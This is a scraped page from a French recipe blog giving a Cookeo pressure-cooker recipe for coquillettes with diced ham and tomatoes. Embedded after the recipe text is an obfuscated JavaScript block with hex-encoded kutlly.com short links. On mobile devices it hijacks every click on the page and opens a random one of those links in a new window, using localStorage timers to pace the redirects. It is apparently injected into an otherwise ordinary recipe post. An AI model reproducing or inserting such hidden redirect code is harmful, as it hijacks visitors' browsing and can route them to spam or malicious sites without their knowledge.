			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://sport-et-regime.com/menu-equilibre-cookeo-jour-4/" rel="prev">Menu équilibré cookeo Jour 4</a></p>			<p class="next-post col-sm-6"><a href="https://sport-et-regime.com/pennes-dinde-citron-recette-cookeo/" rel="next">Pennes dinde citron  Recette cookeo</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-17440" class="clearfix post post-17440 type-post status-publish format-standard has-post-thumbnail hentry category-cookeo-viandes tag-cookeo tag-recette-cookeo item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Sep</span>
                <span class="day">21</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Coquillettes jambon tomates express Recette cookeo			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	De <span class="author"><a href="https://sport-et-regime.com/author/kiutes/" rel="author">jphil</a></span><span class="entry-cat"> dans la catégorie <span class="terms"><a class="term term-category term-907" href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Coquillettes jambon tomates express Recette cookeo' data-link='https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Coquillettes jambon tomates express Recette cookeo' data-link='https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/' data-app-id-name='post_above_content'></div><div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-top-right"><a href="https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="Afficher le PDF" /></a><a href="https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Contenu imprimé" /></a></div><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><p><img decoding="async" class="aligncenter wp-image-17442 size-full" src="https://sport-et-regime.com/wp-content/uploads/2016/09/COQUILLETTE-TOMATES-EXPRES.jpg" alt="Coquillettes jambon tomates AU COOKEO" width="450" height="271" srcset="https://sport-et-regime.com/wp-content/uploads/2016/09/COQUILLETTE-TOMATES-EXPRES.jpg 450w, https://sport-et-regime.com/wp-content/uploads/2016/09/COQUILLETTE-TOMATES-EXPRES-300x181.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /><strong><span style="font-size: 12pt;">Coquillettes jambon tomates</span></strong></p>
<p><span style="font-size: 12pt;">Voici une recette très simple et surtout très rapide à réaliser  . Une recette cookeo qui va faire plaisir à toute la famille .</span></p>
<p><strong><span style="font-size: 12pt;">Ingrédients pour 5 personnes</span></strong></p>
<p><span style="font-size: 12pt;">300 g de coquillettes</span></p>
<p><span style="font-size: 12pt;">200 g de dés de jambon</span></p>
<p><span style="font-size: 12pt;">100 g d’oignons congelés</span></p>
<p><span style="font-size: 12pt;">2 cuillères à café de concentré de tomates</span></p>
<p><span style="font-size: 12pt;">1 petite boite de tomates pelées</span></p>
<p><span style="font-size: 12pt;">1 cube de bouillon de bœuf</span></p>
<p><span style="font-size: 12pt;">200 ml d’eau</span></p>
<p><span style="font-size: 12pt;">Sel</span></p>
<p><span style="font-size: 12pt;">Poivre</span></p>
<p><span style="font-size: 12pt;">Herbes de Provence</span></p>
<p><strong><span style="font-size: 12pt;">Préparation</span></strong></p>
<p><span style="font-size: 12pt;">Versez un à un les ingrédients dans la cuve en commençant par les coquillettes ,puis les dés de jambon ,les tomates pelées.</span></p>
<p><span style="font-size: 12pt;">Versez un bouillon constitué d’un cube de bouillon de bœuf 200 ml d’eau . Salez et poivrez selon votre convenance .Saupoudrez d’herbes de Provence</span></p>
<p><strong><span style="font-size: 12pt;">Cuisson rapide ou sous pression</span></strong></p>
<p><span style="font-size: 12pt;">Programmez 5 mn le temps indiqué sur le paquet de pâtes divisé par 2 .</span></p>
<p><span style="font-size: 12pt;">Ajoutez 2 cuillères à café de concentré de tomates quand la cuisson est<a href="http://www.recettesrapidesfaciles.com/" target="_blank"> terminée</a></span><br />
<iframe src="https://www.youtube.com/embed/a_VT4ccM3Hs" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async=""></script><br />
 <!-- RECETTES --><br />
 <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-3311867126402452" data-ad-slot="6015106579" data-ad-format="autorelaxed"></ins><br />
<script>// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]&gt;</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4b\x71\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x62\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x55\x61\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x57\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x6d\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4f\x78\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x54\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x47\x4b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<h3>Vous aimerez aussi:</h3>
<ul class="Vous aimerez aussi">
<li><a href="https://sport-et-regime.com/recette-encornets-regime-sport-rapide/" rel="bookmark" title="Recette encornets ratatouille : régime alimentaire et sport version rapide et légère">Recette encornets ratatouille : régime alimentaire et sport version rapide et légère</a></li>
<li><a href="https://sport-et-regime.com/tomates-farcies-recette-perdre-du-poids/" rel="bookmark" title="Tomates farcies: une recette pour perdre du poids">Tomates farcies: une recette pour perdre du poids</a></li>
<li><a href="https://sport-et-regime.com/regime-okinawa-recette-simple/" rel="bookmark" title="Regime Okinawa : recette simple pour vivre vieux et mieux">Regime Okinawa : recette simple pour vivre vieux et mieux</a></li>
<li><a href="https://sport-et-regime.com/recette-cuisine-fitness-filets-de-colin-sur-lit-doignons/" rel="bookmark" title="Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons">Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons</a></li>
<li><a href="https://sport-et-regime.com/entree-froide-perdre-du-poids/" rel="bookmark" title="Recette entree froide : salade de radis aux fruits">Recette entree froide : salade de radis aux fruits</a></li>
</ul>
<p><!-- Similar Posts took 254.644 ms --></p>
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><h4> Terme recherché par les internautes:</h4><ul><li>coquillettes jambon tomates cookeo</li></ul><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Coquillettes jambon tomates express Recette cookeo' data-link='https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Coquillettes jambon tomates express Recette cookeo' data-link='https://sport-et-regime.com/coquillettes-jambon-tomates-express-recette-cookeo/' data-app-id-name='post_below_content'></div>								</div>
		
			    <ul class="entry-footer">
	    		        <li class="post-tags col-sm-8"><i class="fa fa-tags" title="Étiquettes"></i> <span class="terms"><a class="term term-tagpost_tag term-778" href="https://sport-et-regime.com/tag/cookeo/">cookeo</a>, <a class="term term-tagpost_tag term-663" href="https://sport-et-regime.com/tag/recette-cookeo/">recette cookeo</a></span></li>
	        	    </ul>
    	</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="https://sport-et-regime.com/author/kiutes/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=200&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=400&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">jphil</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:kiutes@orange.fr"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    

            <div class="post adsense_single clearfix" id="adsense-ad-1">
                <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3311867126402452" data-ad-slot="1700095648"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
            </div>
            		










	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/coquillettes-jambon-tomates-express-recette-cookeo/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sport-et-regime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='17440' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-default_image" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/cl_bar_t18.png"/></span><span id="showmorespan"><img class="clarrow" id="showmore" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Montrer plus d'articles" title="Montrer plus d'articles" style="display:none;"/></span></div><div id="lastposts" style="display:none;"></div><p style="margin-top: 15px;">Les liens des commentaires peuvent &ecirc;tre lib&eacute;r&eacute;s des <a href="http://www.michelem.org/wordpress-plugin-nofollow-free/">nofollow</a>.</p><div class="clear"></div></form>	</div><!-- #respond -->
		</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="search-4" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-76" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-68" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div><div id="text-64" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1006435"></div>
<script type="text/javascript">var oKKConf = {"width": "180","border": "#E8E3E3"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:fitness/id:96942636/tpl:1/rs:5/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,border/aN:td/aF:2027055/epi:/rdm:1006435/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-80" class="sidebar-wrap widget_text">			<div class="textwidget">
<!-- RECETTES -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="6015106579"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="search-2" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-67" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-9966930"></div>
<script type="text/javascript">var oKKConf = {"width": "200","link": "#1B1313","font": "#1A1111"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:tracker+vivofit+garmin/id:96942636/tpl:11/rs:1/cs:4/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,link,font/aN:td/aF:2027055/epi:/rdm:9966930/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-63" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="4924755379"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="tag_cloud-2" class="sidebar-wrap widget_tag_cloud"><h2 class="widget-title">Étiquettes</h2><div class="tagcloud"><a href="https://sport-et-regime.com/tag/sport/" class="tag-cloud-link tag-link-775 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="1 - SPORT (12 éléments)">1 - SPORT</a>
<a href="https://sport-et-regime.com/tag/boeuf-cookeo/" class="tag-cloud-link tag-link-1004 tag-link-position-2" style="font-size: 8.8828828828829pt;" aria-label="boeuf cookeo (10 éléments)">boeuf cookeo</a>
<a href="https://sport-et-regime.com/tag/chorizo-cookeo/" class="tag-cloud-link tag-link-1078 tag-link-position-3" style="font-size: 8.3153153153153pt;" aria-label="chorizo cookeo (8 éléments)">chorizo cookeo</a>
<a href="https://sport-et-regime.com/tag/compote-cookeo/" class="tag-cloud-link tag-link-1053 tag-link-position-4" style="font-size: 9.1351351351351pt;" aria-label="compote cookeo (11 éléments)">compote cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo/" class="tag-cloud-link tag-link-778 tag-link-position-5" style="font-size: 22pt;" aria-label="cookeo (1 314 éléments)">cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo-minceur/" class="tag-cloud-link tag-link-1047 tag-link-position-6" style="font-size: 9.1351351351351pt;" aria-label="cookeo minceur (11 éléments)">cookeo minceur</a>
<a href="https://sport-et-regime.com/tag/cookeo-weight-watchers/" class="tag-cloud-link tag-link-1030 tag-link-position-7" style="font-size: 10.081081081081pt;" aria-label="cookeo weight watchers (16 éléments)">cookeo weight watchers</a>
<a href="https://sport-et-regime.com/tag/dinde-cookeo/" class="tag-cloud-link tag-link-999 tag-link-position-8" style="font-size: 8.3153153153153pt;" aria-label="dinde cookeo (8 éléments)">dinde cookeo</a>
<a href="https://sport-et-regime.com/tag/fiche-cookeo/" class="tag-cloud-link tag-link-865 tag-link-position-9" style="font-size: 12.036036036036pt;" aria-label="fiche cookeo (34 éléments)">fiche cookeo</a>
<a href="https://sport-et-regime.com/tag/filet-mignon-cookeo/" class="tag-cloud-link tag-link-940 tag-link-position-10" style="font-size: 8.6306306306306pt;" aria-label="filet mignon cookeo (9 éléments)">filet mignon cookeo</a>
<a href="https://sport-et-regime.com/tag/gratin-cookeo/" class="tag-cloud-link tag-link-1026 tag-link-position-11" style="font-size: 10.774774774775pt;" aria-label="gratin cookeo (21 éléments)">gratin cookeo</a>
<a href="https://sport-et-regime.com/tag/haricots-cookeo/" class="tag-cloud-link tag-link-1064 tag-link-position-12" style="font-size: 8.8828828828829pt;" aria-label="haricots cookeo (10 éléments)">haricots cookeo</a>
<a href="https://sport-et-regime.com/tag/lentilles-cookeo/" class="tag-cloud-link tag-link-1060 tag-link-position-13" style="font-size: 8.3153153153153pt;" aria-label="lentilles cookeo (8 éléments)">lentilles cookeo</a>
<a href="https://sport-et-regime.com/tag/livre-cookeo/" class="tag-cloud-link tag-link-987 tag-link-position-14" style="font-size: 9.1351351351351pt;" aria-label="livre cookeo (11 éléments)">livre cookeo</a>
<a href="https://sport-et-regime.com/tag/maigrir/" class="tag-cloud-link tag-link-176 tag-link-position-15" style="font-size: 9.7657657657658pt;" aria-label="maigrir (14 éléments)">maigrir</a>
<a href="https://sport-et-regime.com/tag/menu-cookeo/" class="tag-cloud-link tag-link-956 tag-link-position-16" style="font-size: 10.522522522523pt;" aria-label="menu cookeo (19 éléments)">menu cookeo</a>
